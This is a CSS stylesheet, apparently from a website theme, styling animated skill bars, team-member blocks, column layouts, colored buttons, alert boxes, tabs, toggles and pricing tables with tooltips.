@-o-keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
@keyframes avia_bg_move {0%{background-position:-50px 0}100%{background-position:0 0}}
.sc-skillbar-style-2 .sc-skillbar-bar div {
	height: 12px;
	background-image: url(../img/skillbar2.png);
	background-color: #48a3dc;
	position: relative;
	overflow: visible !important;
	padding-left: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
-webkit-animation: avia_bg_move 1.5s linear infinite;
-moz-animation: avia_bg_move 1.5s linear infinite;
-o-animation: avia_bg_move 1.5s linear infinite;
animation: avia_bg_move 1.5s linear infinite;

	-webkit-transition: opacity 1s;
	-moz-transition: opacity 1s;
	-o-transition: opacity 1s;
	-ms-transition: opacity 1s;
	transition: opacity 1s;
}

.sc-skillbar-style-2 .sc-skillbar-bar div.started {
	opacity:1;
}
.sc-skillbar-style-2 .sc-skillbar-bar span {
	position: absolute;
	top: -39px;
	right: -14px;
	height: 30px;
	width: 30px;
	background: #2a2c2d;
	color: #fff;
	border-radius: 50%;
	font: 10px Arial, Tahoma, Verdana;
	text-align: center;
	line-height: 30px;
	z-index: 100;

	-webkit-box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 2px 0 0 rgba(0,0,0,0.2);
}

.sc-skillbar-style-2 .sc-skillbar-bar span:after {
	content: '';
	width: 10px;
	height: 10px;
	position: absolute;
	bottom: -2px;
	left: 10px;

	-webkit-box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	box-shadow: 3px 1px 0 0 rgba(0,0,0,0.2);
	background: #2a2c2d;

	-webkit-transform: rotateZ(45deg);
	-moz-transform: rotateZ(45deg);
	-o-transform: rotateZ(45deg);
	-ms-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}




/**
* Team members
*
*/

.team-member.centered {
	text-align: center;
}

.team-member h2 {
font-weight: 100;
text-transform: capitalize;
margin-top: 10px;
margin-bottom: 0;
margin-left: 20px;
}
.team-member h3 {
font-weight: 300;
font-size: 11px;
color: #3f4244;
margin-left: 20px;
}
.team-member hr {
background: transparent;
border-top: 1px solid #dfdfdf;
height: 0;
border-right: 0;
border-left: 0;
border-bottom: 1px solid #fff;
margin-bottom: 10px;
}
.team-member img {
margin-top: 0;
}
.team-member .socials {
float: left;
display: block;
margin-left: 20px;
}

.team-member.centered .socials {
	float: none;
	display: inline-block;
	margin: 0 auto;
}

.team-member br {
display: none;
}
.team-member p {
margin-bottom: 10px;
margin-left: 20px;
}
.team-member .socials li {
margin-top: 0;
}
/**
 * Teaser
 *
 */

.sc-teaser {
	border: 1px solid #DDD;
	border-radius: 4px;
}

.sc-teaser-content {
	margin: 20px 20px 10px 20px;
}

/**
 * Column shortcodes
 *
 */
.theme-one-half.theme-column-last .theme-one-half:last-child {
	margin-right: 0;
}
.theme-one-half { width: 48%; }
.theme-one-third { width: 30.66%; }
.theme-two-third { width: 65.33%; }
.theme-one-fourth { width: 22%; }
.theme-three-fourth { width: 74%; }
.theme-one-fifth { width: 16.8%; }
.theme-two-fifth { width: 37.6%; }
.theme-three-fifth { width: 58.4%; }
.theme-four-fifth { width: 67.2%; }
.theme-one-sixth { width: 13.33%; }
.theme-five-sixth { width: 82.67%; }

.theme-one-half,
.theme-one-third,
.theme-two-third,
.theme-three-fourth,
.theme-one-fourth,
.theme-one-fifth,
.theme-two-fifth,
.theme-three-fifth,
.theme-four-fifth,
.theme-one-sixth,
.theme-five-sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 2em;
	float: left;
	}

.theme-column-last {
	margin-right: 0!important;
	clear: right;
	}

/*-----------------------------------------------------------------------------------*/
/*	Button Styles
/*-----------------------------------------------------------------------------------*/

a.theme-button,
a.theme-button:visited {
	display: inline-block;
	color: #fff!important;
	text-decoration: none!important;
	text-align: center;
	font-family: Helvetica, Arial, Sans-serif;
	text-shadow: 0 1px 0 rgba(0,0,0,0.2);
	font-size: 14px;
	outline: none;
	font-weight: bold;
	line-height: 1em;
	padding: 7px 13px!important;
	cursor: pointer;
	border-radius: 16px;
		-webkit-border-radius: 16px;
		-moz-border-radius: 16px;
		-o-border-radius: 16px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.25), inset 0 1px 0 rgba(255,255,255,0.4);
	border: 1px solid #0d507a!important;
	margin: 0 0.1em 1.5em 0!important;
	vertical-align: middle;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.square {
	border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	}

a.theme-button.medium {
	padding: 11px 16px!important;
	font-size: 16px;
	border-radius: 20px;
		-webkit-border-radius: 20px;
		-moz-border-radius: 20px;
		-o-border-radius: 20px;
	}

a.theme-button.large {
	padding: 15px 20px!important;
	font-size: 18px;
	border-radius: 20px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-o-border-radius: 25px;
	}

a.theme-button:hover {
	text-decoration: none;
	}

a.theme-button:active {
	position: relative;
	top: 1px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.9);
		-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
		-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
	}

a.theme-button.green {
	border-color: #69963b!important;
	background: #7fc33c;
		background: -webkit-gradient(linear, left top, left bottom, from(#b1d960), to(#7fc33c));
		background: -webkit-linear-gradient(top, #b1d960, #7fc33c);
		background: -moz-linear-gradient(top, #b1d960, #7fc33c);
		background: -ms-linear-gradient(top, #b1d960, #7fc33c);
		background: -o-linear-gradient(top, #b1d960, #7fc33c);
	}

a.theme-button.green:hover {
	background: #8dd242;
		background: -webkit-gradient(linear, left top, left bottom, from(#b9e46a), to(#8dd242));
		background: -webkit-linear-gradient(top, #b9e46a, #8dd242);
		background: -moz-linear-gradient(top, #b9e46a, #8dd242);
		background: -ms-linear-gradient(top, #b9e46a, #8dd242);
		background: -o-linear-gradient(top, #b9e46a, #8dd242);
	}

a.theme-button.light-blue {
	border-color: #2681a2!important;
	background: #2caada;
		background: -webkit-gradient(linear, left top, left bottom, from(#46cae8), to(#2caada));
		background: -webkit-linear-gradient(top, #46cae8, #2caada);
		background: -moz-linear-gradient(top, #46cae8, #2caada);
		background: -ms-linear-gradient(top, #46cae8, #2caada);
		background: -o-linear-gradient(top, #46cae8, #2caada);
	}

a.theme-button.light-blue:hover {
	background: #32bcef;
		background: -webkit-gradient(linear, left top, left bottom, from(#50d6f5), to(#32bcef));
		background: -webkit-linear-gradient(top, #50d6f5, #32bcef);
		background: -moz-linear-gradient(top, #50d6f5, #32bcef);
		background: -ms-linear-gradient(top, #50d6f5, #32bcef);
		background: -o-linear-gradient(top, #50d6f5, #32bcef);
	}

a.theme-button.blue {
	border-color: #0d507a!important;
	background: #0c6fb1;
		background: -webkit-gradient(linear, left top, left bottom, from(#14a7cf), to(#0c6fb1));
		background: -webkit-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -moz-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -ms-linear-gradient(top, #14a7cf, #0c6fb1);
		background: -o-linear-gradient(top, #14a7cf, #0c6fb1);
	}

a.theme-button.blue:hover {
	background: #1188d6;
		background: -webkit-gradient(linear, left top, left bottom, from(#1bb6e6), to(#1188d6));
		background: -webkit-linear-gradient(top, #1bb6e6, #1188d6);
		background: -moz-linear-gradient(top, #1bb6e6, #1188d6);
		background: -ms-linear-gradient(top, #1bb6e6, #1188d6);
		background: -o-linear-gradient(top, #1bb6e6, #1188d6);
	}

a.theme-button.red {
	border-color: #ab4b44!important;
	background: #e3514a;
		background: -webkit-gradient(linear, left top, left bottom, from(#ed8376), to(#e3514a));
		background: -webkit-linear-gradient(top, #ed8376, #e3514a);
		background: -moz-linear-gradient(top, #ed8376, #e3514a);
		background: -ms-linear-gradient(top, #ed8376, #e3514a);
		background: -o-linear-gradient(top, #ed8376, #e3514a);
	}

a.theme-button.red:hover {
	background: #ff5e56;
		background: -webkit-gradient(linear, left top, left bottom, from(#ff988c), to(#ff5e56));
		background: -webkit-linear-gradient(top, #ff988c, #ff5e56);
		background: -moz-linear-gradient(top, #ff988c, #ff5e56);
		background: -ms-linear-gradient(top, #ff988c, #ff5e56);
		background: -o-linear-gradient(top, #ff988c, #ff5e56);
	}

a.theme-button.orange {
   border-color: #dc9014!important;
   background: #ffb031;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffce4f), to(#ffb031));
		background: -webkit-linear-gradient(top, #ffce4f, #ffb031);
		background: -moz-linear-gradient(top, #ffce4f, #ffb031);
		background: -ms-linear-gradient(top, #ffce4f, #ffb031);
		background: -o-linear-gradient(top, #ffce4f, #ffb031);
	}

a.theme-button.orange:hover {
   background: #ffc531;
		background: -webkit-gradient(linear, left top, left bottom, from(#ffdb4f), to(#ffc531));
		background: -webkit-linear-gradient(top, #ffdb4f, #ffc531);
		background: -moz-linear-gradient(top, #ffdb4f, #ffc531);
		background: -ms-linear-gradient(top, #ffdb4f, #ffc531);
		background: -o-linear-gradient(top, #ffdb4f, #ffc531);
	}

a.theme-button.purple {
   border-color: #996192!important;
   background: #d17ac6;
		background: -webkit-gradient(linear, left top, left bottom, from(#e3acdc), to(#d17ac6));
		background: -webkit-linear-gradient(top, #e3acdc, #d17ac6);
		background: -moz-linear-gradient(top, #e3acdc, #d17ac6);
		background: -ms-linear-gradient(top, #e3acdc, #d17ac6);
		background: -o-linear-gradient(top, #e3acdc, #d17ac6);
	}

a.theme-button.purple:hover {
   background: #eb90e0;
		background: -webkit-gradient(linear, left top, left bottom, from(#f3baec), to(#eb90e0));
		background: -webkit-linear-gradient(top, #f3baec, #eb90e0);
		background: -moz-linear-gradient(top, #f3baec, #eb90e0);
		background: -ms-linear-gradient(top, #f3baec, #eb90e0);
		background: -o-linear-gradient(top, #f3baec, #eb90e0);
	}

a.theme-button.grey {
	color: #555!important;
	text-shadow: 0 1px 0 rgba(255,255,255,0.2);
	border-color: #acacac!important;
	background: #e5e5e5;
		background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#e5e5e5));
		background: -webkit-linear-gradient(top, #efefef, #e5e5e5);
		background: -moz-linear-gradient(top, #efefef, #e5e5e5);
		background: -ms-linear-gradient(top, #efefef, #e5e5e5);
		background: -o-linear-gradient(top, #efefef, #e5e5e5);
	}

a.theme-button.grey:hover {
	background: #f6f6f6;
		background: -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#f6f6f6));
		background: -webkit-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -moz-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -ms-linear-gradient(top, #fcfcfc, #f6f6f6);
		background: -o-linear-gradient(top, #fcfcfc, #f6f6f6);
	}

a.theme-button.black {
	border-color: #323232!important;
	background: #444444;
		background: -webkit-gradient(linear, left top, left bottom, from(#6c6c6c), to(#444444));
		background: -webkit-linear-gradient(top, #6c6c6c, #444444);
		background: -moz-linear-gradient(top, #6c6c6c, #444444);
		background: -ms-linear-gradient(top, #6c6c6c, #444444);
		background: -o-linear-gradient(top, #6c6c6c, #444444);
	}

a.theme-button.black:hover {
	background: #575757;
		background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#575757));
		background: -webkit-linear-gradient(top, #8d8d8d, #575757);
		background: -moz-linear-gradient(top, #8d8d8d, #575757);
		background: -ms-linear-gradient(top, #8d8d8d, #575757);
		background: -o-linear-gradient(top, #8d8d8d, #575757);
	}

/*-----------------------------------------------------------------------------------*/
/*	Alert Styles
/*-----------------------------------------------------------------------------------*/

.theme-alert {
    padding: 0.8em;
    margin: 0 0 1.5em 0;
    line-height: 1.6em;
    border-radius: 4px!important;
		-webkit-border-radius: 4px!important;
		-moz-border-radius: 4px!important;
		-o-border-radius: 4px!important;
	box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
		-o-box-shadow: 0 1px 2px rgba(0,0,0,0.05), inset 0 1px 0 rgba(255,255,255,0.6);
	}

.theme-alert.white {
    background: #fff;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

.theme-alert.red {
    background: #ffe6e3;
    border: 1px solid #f2c3bf;
    color: #bf210e;
	}

.theme-alert.yellow {
    background: #fff7d6;
    border: 1px solid #e9d477;
    color: #956433;
	}

.theme-alert.green {
    background: #edfdd3;
    border: 1px solid #c4dba0;
    color: #657e3c;
	}

.theme-alert.grey {
    background: #fbfbfb;
    border: 1px solid #dfdfdf;
    color: #373737;
	}

/*-----------------------------------------------------------------------------------*/
/*	Tab Styles
/*-----------------------------------------------------------------------------------*/

.theme-tabs.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
	}

.theme-tabs {
	background: none;
	margin: 0 0 2em 0;
	}

.theme-tabs ul.theme-nav {
	list-style: none!important;
	margin: 0!important;
	padding: 0;
	background: none;
	border: 0;
	float: none;
	}

.theme-tabs ul.theme-nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0!important;
	z-index: 10;
	list-style: none!important;
	}


.theme-tabs ul.theme-nav li a {
	border: 1px solid #dfdfdf!important;
	border-bottom: none!important;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 26px;
	background: #FBFBFB;
	margin: 0!important;
	text-decoration: none;
	color: #373737!important;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
	}

.theme-tabs ul.theme-nav li a:hover {
	background: #fff!important;
	margin: 0!important;
	}

.theme-tabs ul.theme-nav li.ui-tabs-selected a {
	height: 27px;
	background: #fff;
	}

.theme-tabs .theme-tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #dfdfdf;
	}

.z-tabs {
float: left;
width: 100%;
margin-bottom: 30px;
opacity: 0;
}

.z-tab {
	list-style:none;
}

.z-tabs-nav {
float: left;
margin-bottom: 0px;
}
.z-tab {
float: left;
margin-right: 1px;
height: 38px;
}
.z-link {
padding: 9px 70px;
text-decoration: none;
background: url(../img/marble-normal.png) repeat #f7f7f7;
float: left;
border: 1px solid #ddd;
margin-bottom: 0px;
border-radius: 2px 2px 0 0;
position: relative;
color: #45484a;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.z-link img {
height: 13px;
float: left;
margin-top: 3px;
margin-right: 3px;
}
.z-active .z-link {
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border-bottom: 1px solid rgb(240, 240, 240);
box-shadow: inset 0 1px 0 0 #3aa6e3;
border-top-color: #2373cd;
color: #3b74a9;
}
.w960 .horizontal .z-link, .b960 .horizontal .z-link {
padding: 9px 40px;
}
.z-content {
display: none;
float: left;
background: url(../img/marble-semi-light.png) repeat #f7f7f7;
border: 1px solid #ddd;
padding: 20px 10px 20px 20px;
margin-top: -1px;
width: 100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.top-right .z-tabs-nav {
float: right;
margin-right: -1px;
}

.z-link i {
	padding-right: 6px;
}

/*--- Vertical ---*/

/*-------------- Compact -------------*/

.top-compact .z-tabs-nav,
.bottom-compact .z-tabs-nav {
width: 100%;
}
.top-compact .z-link,
.bottom-compact .z-link {
padding: 9px 0 !important;
width: 98.5%;
}
.top-compact .z-tab,
.bottom-compact .z-tab {
margin-right: 0;
}
.top-compact .z-last .z-link,
.bottom-compact .z-last .z-link  {
width: 99%;
}
/*-------------- Compact -------------*/

.vertical .z-tabs-nav {
width: 33%;
position: relative;
}
.vertical .z-tab {
	width: 100%;
	margin-right: 0;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical .z-tabs-nav:after {
content: '';
width: 100%;
height: 500px;
background: url(../img/marble-normal.png) repeat #f7f7f7;
position: absolute;
left: 0;
top: 100%;
}
.vertical .z-link {
width: 100%;
padding: 0 0 0 10px;
line-height: 38px;
text-align: left;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
border-left: 0;
border-right: 0;
border-radius: 0;
}
.vertical.top-left .z-active .z-link {
border-top: 1px solid #ddd;
border-right-color: #fff;
-webkit-box-shadow: inset 1px 0 0 0 #3aa6e3;
box-shadow: inset 1px 0 0 0 #3aa6e3;
border-left-color: #2373cd;
}
.vertical.top-right .z-active .z-link {
	border-top: 1px solid #ddd;
	border-left-color: #fff;

	-webkit-box-shadow: inset -2px 0 0 0 #3aa6e3;
	box-shadow: inset -2px 0 0 0 #3aa6e3;
	border-right-color: #2373cd;
}
.vertical	.z-active .z-link {
background: transparent;
}
.vertical.top-left .z-container {
	float: right;
	width: 67%;
	margin-left: -1px;
}
.z-tabs.vertical {
background: transparent;
border: 1px solid #ddd;
/*-webkit-backface-visibility: hidden;*/
overflow: hidden;
}
.vertical .z-content {
	margin-top: 0;
background: transparent;
border: 0;
border-left: 1px solid #ddd;

}
.vertical.top-right .z-container {
	width: 67.1%;
	margin-left: 1px;
	margin-right: -1px;
	float: left;
}
.vertical.top-right .z-container {
width: 67.4%;
margin-left: -1px;
margin-right: -1px;
float: left;
}
.vertical .z-tab:first-child .z-link {
border-top: 0 !important;
}
.vertical.top-right .z-content {
border-right: 1px solid #ddd;
}
.vertical  .z-container {
background: transparent;
}

/*--- Horizontal Bottom ---*/

.bottom-left .z-active .z-link, .bottom-right .z-active .z-link, .bottom-center .z-active .z-link,  .bottom-compact  .z-active .z-link {
border-bottom-color: #2373cd;
box-shadow: inset 0 -1px 0 0 #3aa6e3;
border-top-color: #F0F0F0;
}
.bottom-left .z-tabs-nav {
	float: left;
	margin-top: -1px;
}
.bottom-right .z-tabs-nav {
	float: right;
	margin-top: -1px;
}

/*--- Horizontal Center ---*/

.top-center .z-tabs-nav, .bottom-center .z-tabs-nav {
display: block;
float: none;
text-align: center;
}
.top-center .z-link, .bottom-center .z-link {
display: block;
float: none;
}
.top-center .z-tab, .bottom-center .z-tab {
float: none;
display: inline-block;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle Styles
/*-----------------------------------------------------------------------------------*/

.theme-toggle { margin: 0 0 2em 0; }

.theme-toggle .theme-toggle-title {
	display: block;
	padding: 10px 10px 10px 30px;
	background: #FBFBFB;
	border: 1px solid #dfdfdf;
	cursor: pointer;
	outline: none;
	position: relative;
	}

.theme-toggle .theme-toggle-title:hover { border: 1px solid #c5c5c5; }

.theme-toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #dfdfdf;
	border-top: none;
	}

.theme-toggle span.ui-icon {
    background: url(images/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: -6px 0 0 0;
	}

.theme-toggle .ui-state-active .ui-icon { background: url(images/toggles/toggle-open.png) no-repeat; }


/* Clearfix */
.theme-clearfix:before,
.theme-clearfix:after { content:""; display:table; }
.theme-clearfix:after { clear: both; }
.theme-clearfix { zoom:1; /* For IE 6/7 (trigger hasLayout) */ }

/**
 * Pricing table
 *
 */

.extended-pricing-table div.column .button, .price-cell .custom-button, .price-block .custom-button,  .simple-pricing-table a.button {
position: absolute;
bottom: 35px;
left: 50%;
margin-left: -70px;
width: 140px;
text-transform: uppercase;
font-weight: normal;
text-align: center;
padding: 5px 0;
background: #fbfbfb;
background: -moz-linear-gradient(top, #fbfbfb 0%, #e9e9e9 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#e9e9e9));
background: -webkit-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -o-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: -ms-linear-gradient(top, #fbfbfb 0%,#e9e9e9 100%);
background: linear-gradient(to bottom, #fbfbfb 0%,#e9e9e9 100%);
}

.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured,.prices-blocks-box div.price-block.featured {
	z-index: 1;
	width: 22%;
/*	height: 405px;*/
	margin: -6px -9px -6px -1px;
	border-color: #fff;
	-webkit-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	-moz-box-shadow: 0 0 18px rgba(0,0,0,0.21);
	box-shadow: 0 0 18px rgba(0,0,0,0.21);
}
.extended-pricing-table div.column.featured:first-child,
.prices-blocks-box div.price-block.featured:first-child{
	margin-left: -9px;
        margin-top: -6px;
        margin-right: -2px;
        position: relative;
}
.extended-pricing-table div.column.featured h3,
.prices-blocks-box div.price-block.featured h3{
	color: #fff;
	background: #3781b7;
}
.extended-pricing-table div.column.featured .price-block-value .value,.prices-blocks-box div.price-block.featured .price-block-value .value{
	color: #3781b7;
}
.extended-pricing-table div.column.featured .button,.prices-blocks-box div.price-cell.featured .custom-button,.prices-blocks-box div.price-block.featured .custom-button{
	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
}
.extended-pricing-table div.column.featured .button:hover,.prices-blocks-box div.price-cell.featured .custom-button:hover,.prices-blocks-box div.price-block.featured .custom-button:hover{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */}
section.prices h2.prices-header{
	margin: 50px 0 -30px;
	padding: 0 0 20px 10px;
	text-transform: uppercase;
	font-size: 18px;
	line-height: 18px;
	border-bottom: solid 1px #eaecee;
}
section section.extended-pricing-table{
	margin: 50px 0;
	float: left;
	width: auto;
      /*  margin-left: 15px;*/
}
/*.price-list{
	float: left;
	width: 304px;
	margin: 0 0 0 14px;
}*/
.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('images/sprite/sprite.png') no-repeat left bottom;
	list-style: none;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}
.extended-pricing-table div.column,
.price-cell{
	position: relative;
	padding: 0 0 63px;
	float: left;
	margin: 0 0 0 8px;
	width: 19%;
	border: solid 1px #eaecee;
	background: #fff;
}
.extended-pricing-table div.column:first-child,
.prices-blocks-box div.price-cell:first-child{
	width: 19%;
	margin: 0 8px 0 0;
	/*border: none; */
        border: 1px solid #EAECEE;
}
div.features-list {
    margin-right: -8px!important;
    border: none!important;
}

.extended-pricing-table div.column.features-list div.header{
	height: 123px;
}
.price-cell-header.empty{
	height: 54px;
}
.extended-pricing-table div.column .header h2, .price-cell-header h3{
	color: #C6C6C6;
	height: 52px;
	line-height: 52px;
	padding: 0;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 900;
	border-bottom: solid 1px #454646;
	background: #383838;
}

.extended-pricing-table div.column.featured .header h2 {
	padding-top: 6px;
}

.extended-pricing-table div.column.featured .header h2{
	color: #fff;
	padding: 6px 0 0;
	background: #3781B7;
	border-bottom-color: #4589BB;
}
.extended-pricing-table div.column.featured{
	padding-bottom: 69px;
}
.extended-pricing-table div.column.featured .button{
	bottom: 17px;
}
.extended-pricing-table div.column ul li,.price-cell-body ul li{
	padding: 10px;
	text-align: center;
}

.extended-pricing-table li {
	list-style:none;
}

.extended-pricing-table div.column ul li p{
	padding:0;
	margin:0;
	line-height:0;
	font-size:0;
}

.extended-pricing-table div.column:first-child ul li,.prices-blocks-box div.price-cell:first-child .price-cell-body ul li{
	/*text-align: left;*/
}
div.features-list ul li {
    text-align: left!important;
}
.extended-pricing-table div.column ul li:nth-child(odd),.price-cell-body ul li:nth-child(odd){
	background: #eaecee;
	}
.extended-pricing-table div.column .price,.price-cell .price-cell-value{
	height: 56px;
	background: #383838;
	text-align: center;
	padding: 13px 0 0;
	line-height: 24px;
}
.price-cell .price-cell-value.empty{
	background: none;
}

.extended-pricing-table div.column .price {
	margin-bottom: 0;
}

.extended-pricing-table div.column .price .price-period, .price-cell .price-cell-value .terms{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column .price span,.price-cell .price-cell-value .value{
	font-size: 24px;
	color: #fff;
	display: block;
	text-transform: none;
}
.extended-pricing-table div.column .price span.price-period{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column.featured .price span.price-period{
	color: #fff;
}
.extended-pricing-table div.column .button,.price-cell .custom-button{
	bottom: 14px;
}
.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured{
	height: auto;
	padding-bottom: 69px;
	border-color: #3781b7;
}
.prices-blocks-box div.price-cell.featured h3{
	padding-top: 6px;
	border-bottom-color: #4589bb;
	color: #fff;
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value{
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value .terms{
	color: #fff;
}
.prices-blocks-box div.price-cell.featured .custom-button{
	bottom: 17px;
}
section hr.line{
	background: #EAECEE;
	color: #eaecee;
	border: 0 none;
	height: 1px;
}
.extended-pricing-table div.column.features-list{
	background: none;
}
.extended-pricing-table div.column.features-list ul li:nth-child(even){
	background: #fff;
}
.features .check,.features .uncheck{
	color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
}
.features .check{
	background-image: url('../images/allowed.png');
}
.features .uncheck{
	background-image: url('../images/denied.png');
}
	.simple-pricing-table .features li[data-tooltip],
	.extended-pricing-table .features li[data-tooltip] { position: relative; cursor: help; }

	.ie7 .simple-pricing-table .features li[data-tooltip],
	.ie7 .extended-pricing-table .features li[data-tooltip] { cursor: auto; }

		.simple-pricing-table .features li[data-tooltip]:hover,
		.extended-pricing-table .features li[data-tooltip]:hover { color: #54555a; }

	/* Tooltip container */
	.simple-pricing-table .features li[data-tooltip]:before,
	.extended-pricing-table .features li[data-tooltip]:before {
		background: #414141;
		border: 1px solid #E2E2E2;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		   -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		        box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		bottom: 0;
/*		color: #7b7b7b;*/
		color: #fff;
		content: attr(data-tooltip) !important;
		font-size: 11px;
		left: 0;
		line-height: 1.5;
		opacity: 0;
		padding: 5px 10px;
		position: absolute;
		text-align: center;
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 143px;
		z-index: 98;

	}

	.simple-pricing-table .features li[data-tooltip]:before {
		white-space: normal !important;
		left: -11px;
		width: 100%;
	}

